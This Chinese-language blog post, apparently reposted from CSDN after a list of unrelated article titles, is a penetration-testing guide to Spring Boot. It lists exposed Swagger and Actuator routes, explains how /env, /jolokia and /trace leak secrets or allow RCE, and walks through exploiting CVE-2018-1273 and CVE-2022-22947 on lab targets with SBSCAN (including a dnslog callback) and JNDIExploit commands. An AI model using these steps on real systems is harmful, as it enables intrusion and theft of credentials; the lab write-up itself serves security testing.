- 分布式WEB应用中会话管理的变迁之路
- Golang流程控制语句
- 【linux】软件工具安装 + vim 和 gcc 使用(上)
- Elasticsearch:从 ES|QL 到 PHP 对象
- 【机器学习入门】集成学习之梯度提升算法
- Spring boot高频面试题及答案,面试官看完也得跪!
- SpringMVC基础篇(二)
- 【Oracle】oracle、mysql、sql server三者区别
- 2023 最新版IntelliJ IDEA 2023.1创建Java
- Spring Boot 启动报错解决:No active profil
- 【python】flask结合SQLAlchemy,在视图函数中实现对
- 「PHP系列」If...Else语句switch语句
- Java实战:Spring Boot生成PDF
- 【zlm】问题记录:chrome更新引起的拉不出webrtc; 证书校
- MySQL用户与权限管理
- Java IO与NIO-Java内存管理-Java虚拟机(JVM)-J
- 力扣习题+——单链表
- 今日推荐库:@microsoftfetch-event-source
- Java租赁汽车租车系统设计与实现(Idea+Springboot+m
- 解决正则表达式警告:DeprecationWarning: inval
- 「PHP系列」PHP 多维数组详解
- 2024年第十七届 认证杯 网络挑战赛 (D题)| AI图片判断 |
- MySQL日期类型及默认设置
- 解决pymysql.err.OperationalError: (20
- 揭秘智慧礼品背后的故事
- 【docker】docker-compose部署mysql
- 【新知实验室 - TRTC 实践】音视频互动 Demo、即时通信 IM
- Node.js 连接 mysql 数据库(Navicat)超详细!!!
- CC++之(五)洛谷刷题基础题 --- 新年好
- MySQL以及MySQL workbench的安装与配置【超详细安装教
0x00 前言
Spring是Java EE编程领域的一个轻量级开源框架,而spring boot是基于Sping优化而来的全新java框架
在日常的项目中经常会遇到使用Spring Boot框架的网站,博主对该框架的常见利用方式进行了整理。此文中的漏洞环境均在本地搭建。
本文聚焦于在黑盒角度中如何发现漏洞、利用漏洞。
0x01 框架特征
一、人工识别


1、网站图片文件是一个绿色的树叶。2、特有的报错信息。3、Whitelabel Error Page关键字
二、工具识别

使用VPS起一个spring boot靶场
awvs

goby
0x02 信息泄露
路由知识
Spring Boot Actuator 1.x 版本默认内置路由的起始路径为 / ,2.x 版本则统一以 /actuator 为起始路径
Spring Boot Actuator 默认的内置路由名字,如 /env 有时候也会被程序员修改,比如修改成 /appenv
一、路由地址及接口调用详情泄漏
开发人员没有意识到地址泄漏会导致安全隐患或者开发环境切换为线上生产环境时,相关人员没有更改配置文件,忘记切换环境配置等
直接访问以下两个 swagger 相关路由,验证漏洞是否存在:
/v2/api-docs
/swagger-ui.html
其他一些可能会遇到的 swagger、swagger codegen、swagger-dubbo 等相关接口路由:
/swagger
/api-docs
/api.html
/swagger-ui
/swagger/codes
/api/index.html
/api/v2/api-docs
/v2/swagger.json
/swagger-ui/html
/distv2/index.html
/swagger/index.html
/sw/swagger-ui.html
/api/swagger-ui.html
/static/swagger.json
/user/swagger-ui.html
/swagger-ui/index.html
/swagger-dubbo/api-docs
/template/swagger-ui.html
/swagger/static/index.html
/dubbo-provider/distv2/index.html
/spring-security-rest/api/swagger-ui.html
/spring-security-oauth-resource/swagger-ui.html
除此之外,下面的 spring boot actuator 相关路由有时也会包含(或推测出)一些接口地址信息,但是无法获得参数相关信息:
/mappings
/metrics
/beans
/configprops
/actuator/metrics
/actuator/mappings
/actuator/beans
/actuator/configprops
一般来讲,暴露出 spring boot 应用的相关接口和传参信息并不能算是漏洞,但是以 “默认安全” 来讲,不暴露出这些信息更加安全。
对于攻击者来讲,一般会仔细审计暴露出的接口以增加对业务系统的了解,并会同时检查应用系统是否存在未授权访问、越权等其他业务类型漏洞。
二、配置不当而暴露的路由
主要是因为程序员开发时没有意识到暴露路由可能会造成安全风险,或者没有按照标准流程开发,忘记上线时需要修改/切换生产环境的配置
因为配置不当而暴露的默认内置路由可能会有:
/actuator
/auditevents
/autoconfig
/beans
/caches
/conditions
/configprops
/docs
/dump
/env
/flyway
/health
/heapdump
/httptrace
/info
/intergrationgraph
/jolokia
/logfile
/loggers
/liquibase
/metrics
/mappings
/prometheus
/refresh
/scheduledtasks
/sessions
/shutdown
/trace
/threaddump
/actuator/auditevents
/actuator/beans
/actuator/health
/actuator/conditions
/actuator/configprops
/actuator/env
/actuator/info
/actuator/loggers
/actuator/heapdump
/actuator/threaddump
/actuator/metrics
/actuator/scheduledtasks
/actuator/httptrace
/actuator/mappings
/actuator/jolokia
/actuator/hystrix.stream
其中对寻找漏洞比较重要接口的有:
/env、/actuator/env
GET 请求 /env 会直接泄露环境变量、内网地址、配置中的用户名等信息;当程序员的属性名命名不规范,例如 password 写成 psasword、pwd 时,会泄露密码明文;
同时有一定概率可以通过 POST 请求 /env 接口设置一些属性,间接触发相关 RCE 漏洞;同时有概率获得星号遮掩的密码、密钥等重要隐私信息的明文。
/refresh、/actuator/refresh
POST 请求 /env 接口设置属性后,可同时配合 POST 请求 /refresh 接口刷新属性变量来触发相关 RCE 漏洞。
/restart、/actuator/restart
暴露出此接口的情况较少;可以配合 POST请求 /env 接口设置属性后,再 POST 请求 /restart 接口重启应用来触发相关 RCE 漏洞。
/jolokia、/actuator/jolokia
可以通过 /jolokia/list 接口寻找可以利用的 MBean,间接触发相关 RCE 漏洞、获得星号遮掩的重要隐私信息的明文等。
/trace、/actuator/httptrace
一些 http 请求包访问跟踪信息,有可能在其中发现内网应用系统的一些请求信息详情;以及有效用户或管理员的 cookie、jwt token 等信息。
0x03 CVE-2018-1273(无回显)
这里使用vps+vulhub的一个外网靶场环境

从黑盒角度来说,我就只知道这是使用了sping boot框架,其他我啥都不知道。
漏洞探测
这里推荐使用SBSCAN扫描工具(支持敏感目录和漏洞探测)
工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/133694136

python sbscan.py -u http://114.132.219.55:8080/ -ff -q


python sbscan.py -u http://114.132.219.55:8080/ -ff -q -d xdxhf5.dnslog.cn

漏洞确认!!!

然后该工具还支持使用代理功能,如果想知道漏洞测试的数据包,可以把请求转发给BP
python sbscan.py -u http://114.132.219.55:8080/ -ff -q -d xdxhf5.dnslog.cn -p 127.0.0.1:8080
0x04 CVE-2022-22947
这里使用vps+vulhub的一个外网靶场环境

同样我就只知道这是使用了sping boot框架,其他我啥都不知道。
漏洞探测
推荐使用 SBSCAN工具
工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/133694136
python sbscan.py -u http://114.132.219.55:8080/ -q

看看结果报告

可以看到泄露了一些路由地址和执行了id命令
漏洞利用
通过第一步的漏洞探测出目标存在漏洞,那么这步就简单了,直接利用就完了。
一、GOBY



这里直接用社区版的goby去扫,扫出来能在线验证。
二、Spring_All_Reachable


工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/132226378
三、SpringBootExploit
工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/132271900
VPS上执行JNDIExploit工具
java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 114.132.219.55


